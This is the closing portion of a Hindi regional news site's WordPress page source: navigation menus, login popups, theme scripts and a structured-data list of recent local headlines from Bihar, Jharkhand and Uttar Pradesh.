</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-636"><a href="https://najarianews.in/?cat=84">झारखण्ड</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://najarianews.in/?cat=90">रांची</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://najarianews.in/?cat=91">दुमका</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://najarianews.in/?cat=75">उत्तर प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://najarianews.in/?cat=89">लखनऊ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://najarianews.in/?cat=74">अयोध्या</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://najarianews.in/?cat=93">सुल्तानपुर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://najarianews.in/?cat=92">जोनपुर</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://najarianews.in/?cat=85">धर्म</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://najarianews.in/?cat=80">धार्मिक</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://najarianews.in/?cat=86">कैरियर</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.youtube.com/@NajariaNews">Video News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525"><a href="https://najarianews.in/?cat=131">E-Paper</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.youtube.com/@NajariaNews" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2017 Najaria News, @ Design By Future Shine</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="3b77ff5f05">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="3b77ff5f05">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="pswp__bg"></div>
                <div class="pswp__scroll-wrap">
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>
                    <div class="pswp__ui pswp__ui--hidden">
                        <div class="pswp__top-bar">
                            <div class="pswp__counter"></div>
                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                            <button class="pswp__button pswp__button--share" title="Share"></button>
                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                    <div class="pswp__preloader__cut">
                                        <div class="pswp__preloader__donut"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>
                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                        </button>
                        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                        </button>
                        <div class="pswp__caption">
                            <div class="pswp__caption__center"></div>
                        </div>
                    </div>
                </div>
            </div>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://najarianews.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://najarianews.in/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://najarianews.in/wp-content/themes/jnews/assets/js/photoswipe/photoswipe.js?ver=10.6.4" id="photoswipe-js"></script>
<script type="text/javascript" src="https://najarianews.in/wp-content/themes/jnews/assets/js/photoswipe/photoswipe-ui-default.js?ver=10.6.4" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://najarianews.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://najarianews.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/najarianews.in","popup_script":"photoswipe","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"1","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"najarianews.in","zoom_button":"0","autoload_limit":"0","autoload_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://najarianews.in/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://najarianews.in/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://najarianews.in/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://najarianews.in/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://najarianews.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/najarianews.in","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0926\u0930\u092d\u0902\u0917\u093e : \u0915\u0941\u0936\u0947\u0936\u094d\u0935\u0930\u0938\u094d\u0925\u093e\u0928 &#8211; \u0916\u0947\u0932 \u092e\u0948\u0926\u093e\u0928 \u092e\u0947\u0902 \u0935\u093f\u0935\u093e\u0939 \u092d\u0935\u0928 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0947 \u0935\u093f\u0930\u094b\u0927 \u092e\u0947\u0902 \u092c\u093e\u091c\u093e\u0930 \u0930\u0939\u093e \u092c\u0902\u0926\u0964","@id":"https:\/\/najarianews.in\/?p=23703","url":"https:\/\/najarianews.in\/?post_type=post&p=23703","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/IMG-20260121-WA0000.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"\u090f\u0928\u091c\u0940\u0913 \u092b\u094b\u0930\u092e \u0914\u0930 \u090f\u0928\u092f\u0942\u090f\u0932\u090f\u092e \u0915\u0947 \u0915\u0930\u094d\u092e\u093f\u092f\u094b\u0902 \u0915\u094b \u0926\u093f\u092f\u093e \u0917\u092f\u093e \u0935\u093f\u0936\u0947\u0937 \u092a\u094d\u0930\u0936\u093f\u0915\u094d\u0937\u0923","@id":"https:\/\/najarianews.in\/?p=23698","url":"https:\/\/najarianews.in\/?post_type=post&p=23698","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/578362b8-8147-4259-b734-02e2eac7c43d.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"\u0938\u093e\u0938 \u0915\u094b \u092e\u093e\u0930\u092a\u0940\u091f \u0915\u0930 \u0939\u0924\u094d\u092f\u093e \u0915\u0930\u0928\u0947 \u0915\u0947 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u092a\u0924\u094b\u0939\u0941 \u0938\u092e\u0947\u0924 \u0926\u094b \u0932\u094b\u0917\u094b\u0902 \u0915\u094b 7 \u0935\u0930\u094d\u0937 \u0915\u0920\u094b\u0930 \u0915\u093e\u0930\u093e\u0935\u093e\u0938 \u0915\u0940 \u0938\u091c\u093e","@id":"https:\/\/najarianews.in\/?p=23696","url":"https:\/\/najarianews.in\/?post_type=post&p=23696"}},{"@type":"ListItem","position":4,"item":{"name":"\u0938\u0930\u0938\u094d\u0935\u0924\u0940 \u092a\u0942\u091c\u093e \u0915\u094b \u0932\u0947\u0915\u0930 \u092a\u0932\u093e\u0938\u0940 \u0925\u093e\u0928\u093e \u092e\u0947\u0902 \u0936\u093e\u0902\u0924\u093f \u0938\u092e\u093f\u0924\u093f \u0915\u0940 \u092c\u0948\u0920\u0915, \u0936\u093e\u0902\u0924\u093f\u092a\u0942\u0930\u094d\u0923 \u0906\u092f\u094b\u091c\u0928 \u092a\u0930 \u091c\u094b\u0930","@id":"https:\/\/najarianews.in\/?p=23693","url":"https:\/\/najarianews.in\/?post_type=post&p=23693","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/Capture-1.png"}},{"@type":"ListItem","position":5,"item":{"name":"\u0915\u0932\u093e\u0915\u093e\u0930\u094b\u0902 \u0915\u094b \u0938\u092e\u094d\u092e\u093e\u0928, \u092f\u0941\u0935\u093e\u0913\u0902 \u0915\u094b \u092a\u0939\u091a\u093e\u0928: \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0932\u093e\u0915\u093e\u0930 \u092a\u0947\u0902\u0936\u0928 \u092f\u094b\u091c\u0928\u093e \u0915\u0940 \u0936\u0941\u0930\u0941\u0906\u0924","@id":"https:\/\/najarianews.in\/?p=23688","url":"https:\/\/najarianews.in\/?post_type=post&p=23688","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/8f4b31f3-dc05-43af-936c-5a8629b2d7b4.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"\u091c\u093f\u0932\u093e \u092a\u0930\u093f\u0935\u0939\u0928 \u091f\u093e\u0938\u094d\u0915 \u092b\u094b\u0930\u094d\u0938 \u0915\u0940 \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u092f\u093e\u0924\u093e\u092f\u093e\u0924 \u0938\u0939\u0942\u0932\u093f\u092f\u0924\u0947\u0902 \u090f\u0935\u0902 \u092a\u0930\u093f\u0935\u0939\u0928\u094b\u0902 \u0938\u0947 \u092f\u093e\u0924\u094d\u0930\u093f\u092f\u094b\u0902 \u0915\u0940 \u0938\u0941\u0930\u0915\u094d\u0937\u093e \u092a\u0930 \u0926\u093f\u092f\u093e \u0938\u0916\u094d\u0924 \u0938\u0902\u0926\u0947\u0936","@id":"https:\/\/najarianews.in\/?p=23685","url":"https:\/\/najarianews.in\/?post_type=post&p=23685","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-20-at-16.16.32.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"\u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0940\u0924\u0940\u0936 \u0915\u0941\u092e\u093e\u0930 \u0928\u0947 \u0938\u0930\u093e\u0939\u093e \u0938\u0940\u0924\u093e\u092e\u0922\u093c\u0940 \u0915\u093e \u092e\u0949\u0921\u0932: &#8216;\u0915\u093e\u0932\u093e\u091c\u093e\u0930 \u0909\u0928\u094d\u092e\u0942\u0932\u0928&#8217; \u0915\u0940 \u0938\u092b\u0932\u0924\u093e \u0905\u092c \u092c\u0928\u0947\u0917\u0940 &#8216;\u092b\u093e\u0907\u0932\u0947\u0930\u093f\u092f\u093e \u092e\u0941\u0915\u094d\u0924\u093f&#8217; \u0915\u093e \u0906\u0927\u093e\u0930","@id":"https:\/\/najarianews.in\/?p=23679","url":"https:\/\/najarianews.in\/?post_type=post&p=23679","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/da599ebc-dd67-4d04-b316-7d059ca1c700.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e \u092e\u0947\u0902 \u092d\u093e\u091c\u092a\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u0930\u094d\u0924\u093e\u0913\u0902 \u0928\u0947 \u092e\u0928\u093e\u092f\u093e \u0910\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u0915\u094d\u0937\u0923, \u092e\u093f\u0920\u093e\u0908 \u092c\u093e\u0902\u091f\u0915\u0930 \u091c\u0924\u093e\u0908 \u0916\u0941\u0936\u0940","@id":"https:\/\/najarianews.in\/?p=23674","url":"https:\/\/najarianews.in\/?post_type=post&p=23674","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/1ec80bf4-1cfc-4262-92ee-fed7e004b063.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"22, 28 \u090f\u0935\u0902 29 \u091c\u0928\u0935\u0930\u0940 \u0915\u094b \u0924\u0940\u0928 \u092a\u0902\u091a\u093e\u092f\u0924\u094b\u0902 \u092e\u0947\u0902 \u2018\u091c\u0928\u0924\u093e \u0915\u0947 \u0926\u0930\u092c\u093e\u0930 \u092e\u0947\u0902 \u091c\u093f\u0932\u093e\u0927\u093f\u0915\u093e\u0930\u0940\u2019 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u093f\u092f\u093e \u091c\u093e\u090f\u0917\u093e \u0906\u092f\u094b\u091c\u0928","@id":"https:\/\/najarianews.in\/?p=23672","url":"https:\/\/najarianews.in\/?post_type=post&p=23672"}},{"@type":"ListItem","position":10,"item":{"name":"\u091c\u093f\u0932\u093e \u092c\u093e\u0932 \u0938\u0902\u0930\u0915\u094d\u0937\u0923 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0947 \u092a\u094d\u0930\u091a\u093e\u0930 \u0939\u0947\u0924\u0941 \u0921\u0940\u090f\u092e \u0928\u0947 \u091c\u093e\u0917\u0930\u0942\u0915\u0924\u093e \u0930\u0925 \u0915\u094b \u0926\u093f\u0916\u093e\u0908 \u0939\u0930\u0940 \u091d\u0902\u0921\u0940","@id":"https:\/\/najarianews.in\/?p=23670","url":"https:\/\/najarianews.in\/?post_type=post&p=23670"}},{"@type":"ListItem","position":11,"item":{"name":"26 \u091c\u0928\u0935\u0930\u0940 \u0915\u094b \u0917\u0923\u0924\u0902\u0924\u094d\u0930 \u0926\u093f\u0935\u0938 \u0938\u092e\u093e\u0930\u094b\u0939 \u0915\u0940 \u0924\u0948\u092f\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u094b \u0932\u0947\u0915\u0930 \u0921\u0940\u090f\u092e\u2013\u090f\u0938\u092a\u0940 \u0915\u0940 \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u092c\u0948\u0920\u0915, \u0938\u0941\u0930\u0915\u094d\u0937\u093e \u0935 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e\u0913\u0902 \u0915\u0940 \u0938\u092e\u0940\u0915\u094d\u0937\u093e","@id":"https:\/\/najarianews.in\/?p=23666","url":"https:\/\/najarianews.in\/?post_type=post&p=23666","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/db6af90f-e89f-4583-bba9-f300d55d6d57.jpg"}},{"@type":"ListItem","position":12,"item":{"name":"\u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0932\u093e\u0915\u093e\u0930 \u092a\u0947\u0902\u0936\u0928 \u092f\u094b\u091c\u0928\u093e \u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u091a\u092f\u0928\u093f\u0924 04 \u0935\u0930\u093f\u0937\u094d\u0920 \u0915\u0932\u093e\u0915\u093e\u0930\u094b\u0902 \u0915\u094b \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0938\u092e\u094d\u092e\u093e\u0928\u093f\u0924","@id":"https:\/\/najarianews.in\/?p=23663","url":"https:\/\/najarianews.in\/?post_type=post&p=23663","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/fb598da0-6811-4007-8ef5-9d39c1c4922d.jpg"}},{"@type":"ListItem","position":13,"item":{"name":"\u0905\u0935\u0948\u0927 \u0916\u0928\u0928 \u092a\u0930 \u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u0915\u093e \u0936\u093f\u0915\u0902\u091c\u093e: \u092a\u0924\u094d\u0925\u0930 \u0932\u0926\u093e \u091f\u094d\u0930\u0948\u0915\u094d\u091f\u0930 \u091c\u092c\u094d\u0924, 1.23 \u0932\u093e\u0916 \u0930\u0941\u092a\u092f\u0947 \u0915\u093e \u091c\u0941\u0930\u094d\u092e\u093e\u0928\u093e","@id":"https:\/\/najarianews.in\/?p=23657","url":"https:\/\/najarianews.in\/?post_type=post&p=23657"}},{"@type":"ListItem","position":14,"item":{"name":"\u092a\u0902\u0915\u091c \u0915\u0947 \u0936\u093e\u0928\u0926\u093e\u0930 \u0905\u0930\u094d\u0927\u0936\u0924\u0915 \u0938\u0947 \u0921\u093f\u0938\u094d\u091f\u094d\u0930\u093f\u0915\u094d\u091f \u0915\u094d\u0930\u093f\u0915\u0947\u091f \u090f\u0915\u0947\u0921\u092e\u0940 \u0915\u0940 \u0927\u092e\u093e\u0915\u0947\u0926\u093e\u0930 \u091c\u0940\u0924","@id":"https:\/\/najarianews.in\/?p=23653","url":"https:\/\/najarianews.in\/?post_type=post&p=23653","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/350945c2-c8c6-4422-85ff-cbff2ad11571.jpg"}},{"@type":"ListItem","position":15,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e \u092e\u0947\u0902 \u092e\u094b\u0930\u0932 \u0915\u094d\u0930\u0947\u0921\u093f\u091f \u0915\u094b-\u0911\u092a\u0930\u0947\u091f\u093f\u0935 \u0938\u094b\u0938\u093e\u0907\u091f\u0940 \u0932\u093f\u092e\u093f\u091f\u0947\u0921 \u092c\u0948\u0902\u0915 \u0936\u093e\u0916\u093e \u0915\u093e \u0939\u0941\u0906 \u0936\u0941\u092d\u093e\u0930\u0902\u092d","@id":"https:\/\/najarianews.in\/?p=23647","url":"https:\/\/najarianews.in\/?post_type=post&p=23647","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/1ec85032-73c5-4a7b-8855-593d15b1a8a2.jpg"}},{"@type":"ListItem","position":16,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e &#8211; \u0928\u0930\u092a\u0924\u0917\u0902\u091c \u092e\u0947\u0902 \u0930\u093f\u0936\u094d\u0935\u0924\u0916\u094b\u0930 \u0930\u093e\u091c\u0938\u094d\u0935 \u0915\u0930\u094d\u092e\u091a\u093e\u0930\u0940 \u0917\u093f\u0930\u092b\u094d\u0924\u093e\u0930, 15 \u0939\u091c\u093e\u0930 \u0932\u0947\u0924\u0947 \u0930\u0902\u0917\u0947 \u0939\u093e\u0925 \u092a\u0915\u0921\u093c\u093e \u0917\u092f\u093e","@id":"https:\/\/najarianews.in\/?p=23642","url":"https:\/\/najarianews.in\/?post_type=post&p=23642","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/IMG_20260120_210328.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"\u092a\u0932\u093e\u0938\u0940 \u092e\u0947\u0902 \u0930\u093e\u0924 8:30 \u092c\u091c\u0947 \u0932\u0917\u0940 \u092d\u0940\u0937\u0923 \u0906\u0917, \u0926\u094b \u0926\u0941\u0915\u093e\u0928\u0947\u0902 \u091c\u0932\u0915\u0930 \u0930\u093e\u0916, \u0915\u0930\u0940\u092c \u092a\u093e\u0902\u091a \u0932\u093e\u0916 \u0915\u093e \u0928\u0941\u0915\u0938\u093e\u0928","@id":"https:\/\/najarianews.in\/?p=23630","url":"https:\/\/najarianews.in\/?post_type=post&p=23630","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/Screenshot_2026-01-19-10-07-12-607_com.whatsapp.png"}},{"@type":"ListItem","position":18,"item":{"name":"\u0930\u0935\u093f\u0926\u093e\u0938 \u0915\u0941\u091f\u0940 \u092e\u0947\u0902 \u0938\u092e\u0930\u0938\u0924\u093e \u0915\u0940 \u092e\u093f\u0938\u093e\u0932, \u0935\u093f\u0939\u093f\u092a\u2013\u092c\u091c\u0930\u0902\u0917 \u0926\u0932 \u0928\u0947 \u0915\u0930\u093e\u092f\u093e \u0916\u093f\u091a\u0921\u093c\u0940 \u092d\u094b\u091c","@id":"https:\/\/najarianews.in\/?p=23624","url":"https:\/\/najarianews.in\/?post_type=post&p=23624","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/IMG-20260118-WA0006.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"\u091f\u0940\u091a\u0930 \u0932\u0930\u094d\u0928\u093f\u0902\u0917 \u092e\u0947\u091f\u0947\u0930\u093f\u092f\u0932 (TLM) \u092e\u0947\u0932\u093e \u0915\u093e \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0906\u092f\u094b\u091c\u0928","@id":"https:\/\/najarianews.in\/?p=23619","url":"https:\/\/najarianews.in\/?post_type=post&p=23619","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/IMG-20260118-WA0003.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"\u092e\u0939\u093f\u0932\u093e\u0913\u0902 \u0915\u094b \u0936\u093f\u0915\u094d\u0937\u093f\u0924 \u0935 \u0906\u0924\u094d\u092e\u0928\u093f\u0930\u094d\u092d\u0930 \u092c\u0928\u093e\u0928\u093e \u092c\u0939\u0941\u0924 \u0939\u0940 \u091c\u093c\u0930\u0942\u0930\u0940 : \u0930\u0941\u091a\u093f\u0930\u093e \u0917\u0941\u092a\u094d\u0924\u093e","@id":"https:\/\/najarianews.in\/?p=23616","url":"https:\/\/najarianews.in\/?post_type=post&p=23616","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/IMG-20260118-WA0000.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"\u0939\u0930\u093f\u0926\u094d\u0935\u093e\u0930 \u092e\u0947\u0902 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0925\u093e\u0902\u0917-\u091f\u093e \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u092e\u0947\u0902 \u0905\u0930\u0930\u093f\u092f\u093e \u0915\u0947 \u0916\u093f\u0932\u093e\u0921\u093c\u0940 \u0926\u093f\u0916\u093e\u090f\u0902\u0917\u0947 \u0926\u092e\u0916\u092e","@id":"https:\/\/najarianews.in\/?p=23611","url":"https:\/\/najarianews.in\/?post_type=post&p=23611","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-17-at-20.03.49-1.jpeg"}},{"@type":"ListItem","position":22,"item":{"name":"\u0930\u093e\u091c\u094b\u0916\u0930 \u0936\u093e\u0916\u093e \u0921\u093e\u0915\u0918\u0930 \u0915\u0947 \u092e\u0926\u0930\u0938\u093e \u092a\u0930\u093f\u0938\u0930 \u092e\u0947\u0902 \u090f\u0915 \u0921\u093e\u0915 \u091a\u094c\u092a\u093e\u0932 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964","@id":"https:\/\/najarianews.in\/?p=23606","url":"https:\/\/najarianews.in\/?post_type=post&p=23606","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-16-at-21.31.17.jpeg"}},{"@type":"ListItem","position":23,"item":{"name":"\u092e\u0915\u0930 \u0938\u0902\u0915\u094d\u0930\u093e\u0902\u0924\u093f \u092a\u0930 \u0935\u093f\u0927\u093e\u092f\u0915 \u0938\u0902\u0917\u0940\u0924\u093e \u0926\u0947\u0935\u0940 \u0915\u0947 \u0906\u0935\u093e\u0938 \u092a\u0930 \u0926\u0939\u0940\u2013\u091a\u0942\u0921\u093c\u093e \u092d\u094b\u091c, \u0909\u092e\u0921\u093c\u0947 \u0939\u091c\u093e\u0930\u094b\u0902 \u0915\u093e\u0930\u094d\u092f\u0915\u0930\u094d\u0924\u093e","@id":"https:\/\/najarianews.in\/?p=23602","url":"https:\/\/najarianews.in\/?post_type=post&p=23602","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-16-at-21.30.38-1.jpeg"}},{"@type":"ListItem","position":24,"item":{"name":"\u0915\u092a\u0938\u093f\u092f\u093e \u0928\u0947 \u091a\u093e\u0902\u0926\u092a\u0941\u0930 \u0915\u094b \u0939\u0930\u093e\u0915\u0930 \u0938\u0947\u092e\u0940\u092b\u093e\u0907\u0928\u0932 \u092e\u0947\u0902 \u092c\u0928\u093e\u0908 \u091c\u0917\u0939","@id":"https:\/\/najarianews.in\/?p=23598","url":"https:\/\/najarianews.in\/?post_type=post&p=23598","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-16-at-21.30.16.jpeg"}},{"@type":"ListItem","position":25,"item":{"name":"\u0928\u094d\u092f\u093e\u0938 \u092c\u094b\u0930\u094d\u0921 \u0915\u093e \u092d\u092f \u0926\u093f\u0916\u093e\u0915\u0930 \u0928\u093e\u0917\u0930\u093f\u0915\u094b\u0902 \u0915\u094b \u092d\u094d\u0930\u092e\u093f\u0924 \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902 \u0938\u0902\u091a\u093e\u0932\u0928 \u0938\u092e\u093f\u0924\u093f\u0964","@id":"https:\/\/najarianews.in\/?p=23593","url":"https:\/\/najarianews.in\/?post_type=post&p=23593","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-16-at-21.29.38-3.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e 